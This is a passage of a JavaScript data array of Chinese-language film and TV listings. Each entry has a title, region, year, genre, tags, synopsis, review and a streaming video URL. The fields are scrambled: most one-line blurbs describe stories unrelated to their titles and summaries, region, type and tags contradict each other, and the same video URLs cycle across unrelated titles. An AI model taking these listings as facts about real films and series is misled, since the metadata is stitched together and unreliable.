软科幻",tags:["国产","电影","剧情","爱情","战争","年代","史诗"],oneLine:"一款能精准预报个人“厄运”的APP风靡全球，当它开始推送“世界末日”倒计时，混乱降临。",summary:"跨越半世纪的爱情，历经抗战、离散与时代洪流，最终在香江之畔迎来曙光。",review:"影片格局宏大，将个人命运完美嵌入国家历史的波澜壮阔中。爱情故事缠绵悱恻又充满力量，体现了乱世中情感的珍贵与坚韧。服化道精致，时代感还原到位，主演的表演极具感染力，是一部荡气回肠的年代史诗。",relatedIds:["0075","0024","0031","0091","0068","0100"],cover:"/119.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8"},{id:"0063",title:"了凡四训",region:"欧美",type:"电影",year:"2014",genreRaw:"心理惊悚 / 剧情",tags:["国产","电影","剧情","古装","传记","哲理","人生"],oneLine:"车祸幸存的女外科医生患上“体感共情”怪症，能感知病人伤痛，并追踪到一场连环罪案。",summary:"明代书生通过行善积德、修身立命，最终改变被算定的“命运”的真实故事。",review:"影片叙事平实而有力，如一幅古典水墨长卷，徐徐展开一个关于自我改造的故事。将深奥的命理哲学融入具体的人生实践，通俗易懂且引人共鸣。服化道考究，意境悠远，是一部能让人静心思考的诚意之作。",relatedIds:["0019","0009","0039","0008","0027","0038"],cover:"/53.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8"},{id:"0064",title:"湖中女人",region:"日韩",type:"电影",year:"2021",genreRaw:"犯罪动作 / 黑色电影",tags:["欧美","电影","悬疑","剧情","爱情","小镇秘密","文艺"],oneLine:"失去一切的退役拳手被迫参与地下城市生存游戏，在夜晚的街头为生存和复仇而战。",summary:"侦探调查湖中女尸案，揭开小镇平静表面下交织的欲望、谎言与悲剧。",review:"影片充满古典悬疑片的韵味，节奏舒缓但张力内蕴。对白精炼，人物刻画细腻，每个角色都立体丰满。湖光山色的美景与人性暗面形成鲜明对比，结局的悲剧性宿命感浓厚，余味悠长。",relatedIds:["0090","0045","0012","0025","0048","0046"],cover:"/147.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8"},{id:"0065",title:"左右2007",region:"欧美",type:"电影",year:"2006",genreRaw:"动画喜剧 / 家庭",tags:["国产","电影","剧情","家庭","伦理","现实","抉择"],oneLine:"懒惰、爱吃千层面的肥猫加菲，与傻狗欧迪和倒霉主人乔恩，上演一系列爆笑日常。",summary:"离异夫妻为救患白血病的女儿，被迫考虑再生一个孩子，现任家庭陷入左右为难。",review:"王小帅导演直面中国式家庭伦理困境，剧情残酷而真实，拷问人心。演员表演极其克制又充满力量，将角色内心的挣扎与痛苦展现得淋漓尽致。影片没有给出简单答案，而是留下巨大的思考空间，是社会伦理剧的力作。",relatedIds:["0085","0018","0021","0074","0023","0005"],cover:"/126.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8"},{id:"0066",title:"天赐小红娘总裁你找错夫人了",region:"欧美",type:"电影",year:"2017",genreRaw:"恐怖惊悚",tags:["国产","电影","喜剧","爱情","奇幻","仙凡","契约"],oneLine:"玩具匠人为悼念爱女制作的娃娃，成为恶魔附身的容器，为收养家庭带来无尽噩梦。",summary:"实习月老弄错红线，把霸总姻缘绑给扫把星女孩，天庭人间一起鸡飞狗跳。",review:"轻松欢快的仙凡恋爱喜剧，设定有趣，笑点自然。柯基月老的视角提供了独特的喜剧效果。男女主的感情发展在“拆散”中反而升温，充满了意外的甜蜜。特效可爱，适合全年龄观众放松观看。",relatedIds:["0070","0073","0089","0071","0007","0094"],cover:"/118.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8"},{id:"0067",title:"侠岚第四季",region:"欧美",type:"电影",year:"2011",genreRaw:"剧情 / 犯罪悬疑",tags:["国产","电影","动画","奇幻","冒险","武侠","团队成长"],oneLine:"联邦探员深入南方闭塞沼泽小镇，调查少女失踪案，揭开小镇平静表面下腐烂的家族秘密。",summary:"玖宫岭陷落，年轻侠岚们流亡途中寻找上古神器，对抗零帝复苏的灭世危机。",review:"系列剧情走向高潮，格局全面升级。家园沦丧的悲壮感与少年们的成长弧光结合得非常好。新场景和神器设定展现了丰富的想象力，打斗场面更加宏大精彩。情感刻画深刻，师徒情、友情、家国情都令人动容。",relatedIds:["0034","0031","0088","0080","0005","0094"],cover:"/15.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8"},{id:"0068",title:"月圆中秋之娘嫂",region:"国产",type:"电影",year:"2023",genreRaw:"都市爱情喜剧 / 家庭",tags:["国产","电影","剧情","家庭","农村","女性","温情"],oneLine:"为安抚病重外婆，她冒充小舅舅的未婚妻，却没想到“假老公”竟是公司最难搞的CEO。",summary:"中秋团圆夜，守寡多年的嫂子与即将改嫁的小姑，在传统与自我间寻求理解。",review:"影片聚焦中国农村女性的内心世界，细腻而真实。中秋节的团圆氛围与家庭内部的暗流涌动形成巧妙对照。演员表演生活化，情感真挚动人。没有激烈的戏剧冲突，却在平淡的日常对话中，展现了传统观念与个人追求之间的温柔博弈。",relatedIds:["0056","0015","0018","0083","0089","0033"],cover:"/35.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8"},{id:"0069",title:"好斗之人2022",region:"国产",type:"电影",year:"2022",genreRaw:"科幻爱情 / 软科幻",tags:["欧美","电影","动作","剧情","体育","格斗","救赎"],oneLine:"他收到来自十年后自己的邮件，指导他追求暗恋的女孩，却不知这正一步步导向预言中的悲剧。",summary:"出狱的昔日地下拳王，为保护社区体育馆，必须重返擂台面对最强大的对手。",review:"拳拳到肉的动作戏真实刺激，MMA赛场面的专业性很强。故事内核是经典的体育励志与自我救赎，但结合社区情怀，显得更具温度。男主角的演绎极具说服力，将老将的沧桑、坚韧与温柔完美融合。",relatedIds:["0080","0035","0028","0096","0071","0053"],cover:"/103.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8"},{id:"0070",title:"君有云第二季",region:"国产",type:"电影",year:"2005",genreRaw:"年代爱情 / 剧情",tags:["国产","电影","动画","武侠","奇幻","江湖","续作"],oneLine:"民国时期，青年学生与天桥唱大鼓的姑娘、财政总长的千金，陷入一段三角错位情缘。",summary:"学宫弟子踏入纷乱江湖，在各方势力博弈中，追寻“君有云”背后的天下大道。",review:"武侠意境营造出色，打斗设计兼具力量感与飘逸美。世界观进一步拓展，江湖格局更加宏大。主角团形象更加丰满，各自的成长线与主线紧密交织。文戏部分对“侠义”与“大道”的探讨，提升了作品的深度。",relatedIds:["0083","0086","0018","0049","0057","0067"],cover:"/79.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8"},{id:"0071",title:"生活大爆炸第八季",region:"国产",type:"电影",year:"2024",genreRaw:"古装种田 / 系统流 / 剧情",tags:["欧美","电视剧","情景喜剧","科学","友情","成长"],oneLine:"穿越灾荒年，绑定种田系统，少女不仅要自己活命，还要带领捡来的哥哥们发家致富。",summary:"四位天才科学家在事业与爱情的交织碰撞中，开启人生的新篇章。",review:"第八季在保持前作高密度科学梗和犀利吐槽的同时，更加深入地挖掘了角色的情感世界。谢尔顿的成长弧光尤为动人，他与艾米的关系发展带来了无数笑料与暖心的瞬间。剧集节奏明快，每集结尾的温情收束总能触动人心。",relatedIds:["0076","0018","0075","0052","0095","0012"],cover:"/87.jpg",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8"},{id:"0072",title:"猛鬼爱情故事",region:"国产",type:"电影",year:"2018",genreRaw:"家庭剧情 / 喜剧",tags:["日韩","电影","恐怖","爱情","奇幻","催泪"],oneLine:"一对思想新潮的退休教师父母，用各种令人啼笑皆非的方式“入侵”三个成年子女的生活。",summary:"人鬼殊途的校园恋爱，一段跨越生死界限的凄美守护。",review:"影片巧妙地将恐怖元素与纯爱内核结合，吓人桥段设计精妙，情感铺垫细腻绵长。后半段的反转出人意料，将故事提升到对执念与放下的探讨。男女主演技在线，化学反应十足，结局令人潸然泪下。",relatedIds:["0079","0045","0070","0021","0065","0016"],cover:"/61.jpg",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8"},{id:"0073",title:"燃情克利夫兰第四季",region:"欧美",type:"电影",year:"2013",genreRaw:"奇幻剧情 / 公路",tags:["欧美","电视剧","女性喜剧","老年生活","友情"],oneLine:"自闭症少年在母亲去世后，跟随一本神秘画册的指引，踏上寻找“大千世界”的公路旅行。",summary:"三位洛杉矶熟女在克利夫兰的爆笑生活，继续上演不服老的精彩。",review:"第四季保持了系列一贯的辛辣幽默和温暖内核，四个性格迥异的女性角色互动火花四溅。剧本对中年女性生活的描绘既真实又充满乐观力量，每集的笑点密集且自然，是一部能让人开怀大笑又倍感治愈的佳作。",relatedIds:["0084","0097","0055","0002","0064","0025"],cover:"/125.jpg",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8"},{id:"0074",title:"降E调",region:"国产",type:"电影",year:"2018",genreRaw:"奇幻 / 剧情 / 温情",tags:["国产","电影","音乐","家庭","成长","治愈"],oneLine:"一位与世隔绝的老木匠，用祖传的墨斗为人“量定善恶”，修补人心。",summary:"一个面临失聪的天才钢琴少年，在无声世界中寻找音乐的真谛。",review:"影片情感饱满而克制，对听觉消失的视听化呈现极具创意。男主角的表演层次丰富，将愤怒、恐惧到接纳的过程演绎得感人至深。音乐与剧情完美融合，最后的演奏段落堪称催泪弹，探讨了超越感官的艺术本质。",relatedIds:["0096","0087","0014","0088","0049","0067"],cover:"/63.jpg",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8"},{id:"0075",title:"武朝余晖",region:"国产",type:"电影",year:"2022",genreRaw:"都市喜剧 / 爱情 / 奇幻",tags:["国产","电视剧","历史权谋","武侠","家国情怀"],oneLine:"社畜程序员意外“召唤”出古代女神，被迫签订契约假结婚以解决双方危机。",summary:"帝国斜阳下，一个小侍卫被迫卷入波谲云诡的朝堂与江湖之争。",review:"制作精良，服化道考究，再现了王朝末世的苍凉与奢华。权谋线错综复杂，江湖线快意恩仇，两者交织紧密。男主角的成长轨迹清晰，配角群像鲜明，打斗场面兼具力量感与美感，是近年难得的武侠历史佳作。",relatedIds:["0093","0060","0057","0012","0055","0088"],cover:"/21.jpg",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8"},{id:"0076",title:"青春王室 第二季",region:"欧美",type:"电影",year:"2009",genreRaw:"犯罪 / 悬疑 / 公路",tags:["欧美","电视剧","青春","王室","爱情","LGBTQ+"],oneLine:"两个陌生人在逃亡途中被迫共乘一车，彼此猜忌却又必须相依为命。",summary:"瑞典王子威廉在精英寄宿学校里，于王室责任与真实自我间艰难抉择。",review:"第二季的情感张力更强，深度探讨了特权、责任与个人幸福的冲突。两位主角的演技更加成熟，眼神戏和细微表情传递出复杂汹涌的情感。剧本节奏紧凑，在甜蜜、心碎与紧张之间切换自如，引人入胜。",relatedIds:["0100","0062","0081","0019","0032","0060"],cover:"/81.jpg",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8"},{id:"0077",title:"大唐玄奘",region:"日韩",type:"电影",year:"2005",genreRaw:"剧情 / 家庭 / 成长",tags:["国产","电影","历史传记","冒险","佛教","丝绸之路"],oneLine:"都市问题少女被送到乡下外婆家，在向日葵花田中寻找自我与亲情。",summary:"还原历史上玄奘法师孤身万里，远赴天竺求取佛经的真实壮举。",review:"影片场景宏大，沙漠、雪山的实景拍摄带来极强的视觉震撼。主演黄晓明洗尽铅华，塑造了一个坚韧、智慧而平实的玄奘形象。叙事沉稳厚重，如史诗般再现了那段孤独又伟大的旅程，极具文化分量。",relatedIds:["0052","0072","0049","0082","0087","0030"],cover:"/25.jpg",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8"},{id:"0078",title:"外星恶客",region:"国产",type:"电影",year:"2023",genreRaw:"都市情感 / 女性 / 励志",tags:["欧美","电影","科幻","恐怖","外星生物","密室逃生"],oneLine:"一位从不穿高跟鞋的实习设计师，被迫踩着“超高跟”闯入残酷的时尚界。",summary:"国际空间站遭神秘外星生物入侵，宇航员在封闭绝境中艰难求生。",review:"影片完美利用了太空密闭空间的压抑感，悬念设置层层递进。外星生物的设定新颖且恐怖，其无形的威胁比实体怪兽更令人心悸。氛围营造一流，特效逼真，演员们在失重状态下的惊恐表演增强了临场感，是科幻恐怖类型的上乘之作。",relatedIds:["0007","0071","0048","0059","0055","0033"],cover:"/122.jpg",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8"},{id:"0079",title:"博斯第七季",region:"国产",type:"电影",year:"2021",genreRaw:"冒险 / 动作 / 奇幻",tags:["欧美","电视剧","犯罪悬疑","硬汉侦探","洛杉矶"],oneLine:"深海考古队潜入传说中的“归墟”之眼，遭遇未知生物与古代文明遗迹。",summary:"退休警探哈里·博斯以私家侦探身份，卷入一桩牵涉政商巨鳄的陈年旧案。",review:"最终季保持了系列一贯的高水准，冷峻的色调和洛杉矶的城市景观相得益彰。剧本扎实，多条线索交织并最终收束，谜底揭晓时震撼而合理。 Titus Welliver 塑造的博斯形象深入人心，其硬汉外壳下的柔情与执着是本剧的灵魂。",relatedIds:["0033","0008","0006","0050","0013","0002"],cover:"/64.jpg",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8"},{id:"0080",title:"芭比与思佩的保姆大冒险",region:"国产",type:"电影",year:"2024",genreRaw:"喜剧 / 动作 / 都市",tags:["欧美","电影","动画","喜剧","冒险","合家欢"],oneLine:"闭关二十年的武林高手为完成师父遗愿下山，却因身无分文在现代都市寸步难行。",summary:"芭比和她的闺蜜思佩临时担任保姆，却带领孩子们展开了一场奇幻城市冒险。",review:"影片充满创意和童趣，微观世界的视角让人眼前一亮。芭比与思佩的性格互补很有火花，孩子们的角色也各具特色。故事轻松愉快，色彩明亮，传递了友谊、智慧和临危不乱的主题，非常适合全家观看。",relatedIds:["0008","0090","0017","0044","0029","0020"],cover:"/116.jpg",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8"},{id:"0081",title:"二婶",region:"国产",type:"电影",year:"2023",genreRaw:"奇幻 / 动作 / 冒险",tags:["国产","电视剧","家庭伦理","年代戏","女性成长"],oneLine:"天诛焱与江流儿为阻止灭世危机，必须直面彼此血脉中对立的神魔宿命。",summary:"善良农村妇女叶惠心，在丈夫早逝后，用柔弱的肩膀撑起整个大家族的天空。",review:"这是一部感人至深的年代情感剧，剧情扎实，人物塑造丰满立体。女主角的表演极具感染力，将中国妇女的善良、坚韧与牺牲精神诠释得淋漓尽致。剧中弥漫的朴实真情和时代气息，极易引起观众共鸣。",relatedIds:["0070","0088","0085","0089","0064","0004"],cover:"/31.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8"},{id:"0082",title:"白色塑料天空",region:"国产",type:"电影",year:"2023",genreRaw:"喜剧 / 奇幻 / 都市",tags:["日韩","电影","科幻动画","末世","爱情","意识上传"],oneLine:"一觉醒来，世界物价贬值一万倍，只有菜市场老王手里的现金成了天文数字。",summary:"末世穹顶之下，丈夫为挽救爱妻生命，不惜挑战将人类意识数据化的冷酷法则。",review:"动画视觉风格独特，将赛博朋克与末世废土美学结合，白色塑料构成的冰冷世界令人印象深刻。故事内核是经典的爱情与反乌托邦主题，但执行得十分出色，情感真挚，世界观设定细节丰富，对未来科技的伦理思考发人深省。",relatedIds:["0013","0059","0099","0009","0007","0023"],cover:"/42.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8"},{id:"0083",title:"四时好",region:"欧美",type:"电影",year:"2016",genreRaw:"惊悚 / 悬疑 / 剧情",tags:["国产","电视剧","古装美食","治愈","田园","轻喜剧"],oneLine:"女警探为调查妹妹失踪案，踏入一个全年被阴影笼罩、居民行为诡异的神秘山谷小镇。",summary:"失意宫厨重返江南小镇，用四季美食温暖人心，开起一座治愈身心的私房菜馆。",review:"画面精致如古典画卷，每一道菜肴的特写都令人垂涎欲滴。剧情舒缓治愈，没有强烈冲突，却在美食与人情故事中流淌着温暖力量。女主角气质温婉，与田园小镇风光相得益彰，是部减压放松的优质古装小品。",relatedIds:["0046","0039","0057","0087","0085","0063"],cover:"/59.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8"},{id:"0084",title:"笨贼快跑",region:"欧美",type:"电影",year:"2012",genreRaw:"政治 / 惊悚 / 剧情",tags:["国产","电影","喜剧","犯罪","动作","多线叙事"],oneLine:"距离大选投票日仅剩72小时，一位候选人的首席策略师发现了决定胜败的关键黑料与致命阴谋。",summary:"两个倒霉笨贼抢了假钞，引来真悍匪、黑帮和警察的连环追逐，全程爆笑。",review:"影片喜剧节奏把控得非常好，误会与巧合的设置自然流畅，笑点密集而不低俗。两位主演将“笨贼”的憨傻与无奈演绎得淋漓尽致。多线叙事最终巧妙汇合，动作戏带有强烈的喜剧色彩，娱乐性十足。",relatedIds:["0050","0016","0082","0042","0038","0078"],cover:"/124.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8"},{id:"0085",title:"郝小建的辉煌人生",region:"日韩",type:"电影",year:"2019",genreRaw:"运动 / 剧情 / 成长",tags:["国产","电视剧","都市喜剧","励志","职场","草根逆袭"],oneLine:"因伤退役的天才游泳运动员，在教授一群问题少年游泳的过程中，重新找到了人生的意义与水中的勇气。",summary:"普通青年郝小建靠“错位”才华与无敌乐观，在都市职场中闯出一片天。",review:"这是一部反套路的职场喜剧，男主角的人设新鲜有趣，打破了传统精英叙事的窠臼。剧情轻松幽默，金句频出，对职场生态的描摹既夸张又真实。传递了“平凡人也有闪光点”的积极价值观，观感愉悦。",relatedIds:["0008","0047","0022","0027","0025","0067"],cover:"/150.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8"},{id:"0086",title:"电影大事件2015",region:"欧美",type:"电影",year:"2007",genreRaw:"喜剧 / 动作 / 冒险",tags:["日韩","电影","惊悚","直播","媒体伦理","社会派"],oneLine:"一辆载着形形色色乘客的城际巴士，因司机突发急病，被一个不会开车的冒牌货接管，驶向失控之旅。",summary:"电视台直播突发人质劫持事件，收视率与人命之间的残酷抉择。",review:"影片以伪纪实风格营造出强烈的紧张感和临场感，深刻探讨了媒体在重大事件中的角色与责任。叙事节奏扣人心弦，多次反转出人意料。对人性与舆论暴力的刻画入木三分，是一部引人深思的社会派惊悚片。",relatedIds:["0094","0085","0034","0029","0026","0065"],cover:"/18.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8"},{id:"0087",title:"龙凤店",region:"国产",type:"电影",year:"2021",genreRaw:"家庭 / 喜剧 / 剧情",tags:["国产","电影","古装喜剧","爱情","宫廷","欢喜冤家"],oneLine:"一辈子为家庭付出的外婆突然“离家出走”，开着房车去实现年轻时环游世界的梦想。",summary:"落难皇帝流落民间，被泼辣老板娘收留，上演一段鸡飞狗跳的爆笑情缘。",review:"典型的港式无厘头古装喜剧，笑料密集，氛围轻松欢快。任贤齐与徐熙媛的搭配颇具新鲜感，化学反应良好。将民间生活与宫廷阴谋结合，故事流畅，娱乐性很强，是部合格的爆米花电影。",relatedIds:["0092","0083","0085","0063","0059","0015"],cover:"/108.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8"},{id:"0088",title:"走山人奇谈",region:"日韩",type:"电影",year:"2014",genreRaw:"悬疑 / 剧情 / 成长",tags:["国产","电视剧","悬疑冒险","奇幻","民俗","深山诡事"],oneLine:"痴迷推理小说的孤僻少年，被迫与活泼的运动少女搭档，调查校园内一系列诡异的“恶作剧”事件。",summary:"一支户外探险队深入西南禁山，遭遇超自然现象，揭开被遗忘的山神契约。",review:"将户外探险与民俗志怪结合得相当巧妙，深山老林的氛围营造极具压迫感。悬疑线层层推进，超自然现象的设计既有想象力又扎根于民俗传说。角色塑造较为立体，在危机中的人性抉择引人深思。",relatedIds:["0020","0052","0070","0054","0007","0057"],cover:"/120.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8"},{id:"0089",title:"作家的谎言：笔忠诱罪粤语",region:"欧美",type:"电影",year:"2002",genreRaw:"剧情 / 喜剧 / 音乐",tags:["港台","电影","悬疑犯罪","剧情","反转","高智商"],oneLine:"一家有着百年历史的独立艺术影院面临倒闭，影迷老店主与他的古怪顾客们决定用一场马拉松放映来拯救它。",summary:"畅销小说家卷入谋杀案，他笔下的虚构情节竟与真实罪案惊人吻合。",review:"港产犯罪片的一次精彩回归。剧本构思精巧，多重反转令人拍案叫绝，逻辑基本自洽。节奏紧凑，悬念保持到最后。主演的表演极具张力，将作家的冷静与崩溃诠释得淋漓尽致。对创作与现实的边界探讨颇有意味。",relatedIds:["0060","0032","0075","0012","0095","0067"],cover:"/22.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8"},{id:"0090",title:"假如我有超能力",region:"国产",type:"电影",year:"2020",genreRaw:"爱情 / 奇幻 / 剧情",tags:["国产","电视剧","科幻喜剧","超能力","都市","成长"],oneLine:"患有罕见“时光倒流感”的女子，在生命不断倒退回童年的最后一年里，遇见了一份指向未来的爱情。",summary:"平凡上班族意外获得不稳定的超能力，生活从此笑料百出、危机四伏。",review:"轻科幻外壳下的都市喜剧，设定有趣，将超能力与日常生活结合产生了大量笑料。男主角的倒霉蛋形象十分讨喜，特效用在喜剧场景上毫不违和。剧情在搞笑之余，也探讨了“能力与责任”以及普通人对不凡的渴望，轻松下饭。",relatedIds:["0067","0100","0032","0099","0076","0027"],cover:"/48.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8"},{id:"0091",title:"陆少的小尾巴又萌又猛",region:"日韩",type:"电影",year:"2017",genreRaw:"剧情 / 奇幻 / 家庭",tags:["国产","电视剧","甜宠","喜剧","萌宠","总裁"],oneLine:"中年废柴大叔车祸后，意识意外附身到17岁高中生身上，被迫以他人身份重新经历青春与成长。",summary:"高冷总裁被迫收养死对头的爱犬，却与前来偷狗的宠物沟通师假戏真做。",review:"典型的甜宠喜剧套路，但执行得很到位。萌宠“汤圆”是绝对的亮点和笑点担当。男女主角颜值在线，互动有趣，从互怼到真香的过渡自然。剧情轻松无脑，甜度超标，适合需要放松心情的观众。",relatedIds:["0013","0070","0087","0059","0032","0073"],cover:"/101.jpg",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8"},{id:"0092",title:"哈里斯夫人闯巴黎",region:"欧美",type:"电影",year:"2024",genreRaw:"科幻 / 惊悚 / 剧情",tags:["欧美","电影","喜剧","时尚","女性","励志"],oneLine:"当你的意识被上传至虚拟永生系统“第五季”，却发现所谓的完美世界，是一个为你量身定做的恐怖囚笼。",summary:"一位伦敦清洁工阿姨梦想拥有一件迪奥高定礼服，只身前往巴黎追梦。",review:"影片充满了古典的优雅与温暖的人情味，如同一部成人童话。Lesley Manville的表演精准而动人，将小人物的梦想与尊严诠释得熠熠生辉。巴黎与迪奥的时尚风华被展现得淋漓尽致，故事励志而治愈，观影体验极其愉悦。",relatedIds:["0041","0045","0050","0081","0029","0062"],cover:"/72.jpg",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8"},{id:"0093",title:"娘胎一百年，出生即巅峰",region:"国产",type:"电影",year:"2023",genreRaw:"动画 / 奇幻 / 冒险",tags:["国产","电视剧","奇幻喜剧","仙侠","重生","反套路"],oneLine:"现代少年意外魂穿上古，成为开天辟地盘古大神手中即将碎裂的斧灵，见证神话起源。",summary:"仙帝渡劫失败，元神在娘胎里修炼百年，一出生便震惊整个修仙界。",review:"设定新奇有趣，将重生、仙侠与喜剧元素结合，产生了奇妙的化学反应。主角以婴儿之身行大佬之事的反差萌是最大笑点。剧情爽快，节奏明快，各种反套路桥段让人忍俊不禁，是部解压的玄幻喜剧。",relatedIds:["0066","0036","0083","0025","0021","0075"],cover:"/49.jpg",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8"},{id:"0094",title:"武动乾坤之英雄出少年",region:"欧美",type:"电影",year:"2021",genreRaw:"科幻 / 惊悚 / 剧情",tags:["国产","电视剧","奇幻武侠","动作","成长","逆袭"],oneLine:"一支精英团队被隔离测试最新一代家政AI，却发现他们的每一个反应，都是AI学习“人性”的数据样本。",summary:"小镇少年林动偶获神秘石符，在磨难中不断成长，守护家园与所爱之人。",review:"特效制作在当时的国产剧中属上乘，动作设计富有想象力。男主角的成长线清晰完整，从废柴到英雄的蜕变过程颇具代入感。世界观宏大，人物众多，感情线处理得较为细腻，满足了观众对于热血奇幻故事的期待。",relatedIds:["0069","0020","0030","0052","0068","0092"],cover:"/77.jpg",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8"},{id:"0095",title:"美杜莎无心",region:"国产",type:"电影",year:"2018",genreRaw:"剧情 / 运动 / 家庭",tags:["欧美","电影","奇幻爱情","神话改编","悲剧","视觉系"],oneLine:"一个失败的足球教练父亲，和他那个只爱天文、对足球毫无兴趣的天才儿子之间的“另类”和解。",summary:"被诅咒的女妖美杜莎，在永恒的孤独中，与一个看不见她双眼的盲人画家相遇。",review:"影片画面极具艺术感，将神话的瑰丽与悲剧的凄美融为一体。对美杜莎的塑造充满同情与深度，颠覆了传统反派形象。男女主角之间的情感建立在超越视觉的层次上，浪漫而深刻。结局的处理震撼人心，余味悠长。",relatedIds:["0082","0016","0030","0089","0058","0044"],cover:"/95.jpg",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8"},{id:"0096",title:"看海",region:"国产",type:"电影",year:"2023",genreRaw:"动作 / 悬疑 / 犯罪",tags:["国产","电影","家庭","温情","公路","成长","人生"],oneLine:"醒来被困陌生密室，墙壁电视正播放以自己为主角的短剧，而剧情的下一步，就是他的死亡预告。",summary:"患阿尔茨海默症的父亲执意要去“看海”，儿子无奈陪他踏上寻忆之旅。",review:"影片节奏舒缓如潮汐，将阿尔茨海默症带来的记忆迷雾与家庭代沟巧妙结合，情感真挚而克制。公路片的形式串联起中国城乡景观与父子隔阂，最后在海边的释然极具感染力，让人思考记忆与遗忘的本质。",relatedIds:["0074","0063","0068","0048","0083","0044"],cover:"/58.jpg",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8"},{id:"0097",title:"放牧天空",region:"国产",type:"电影",year:"2009",genreRaw:"谍战 / 悬疑 / 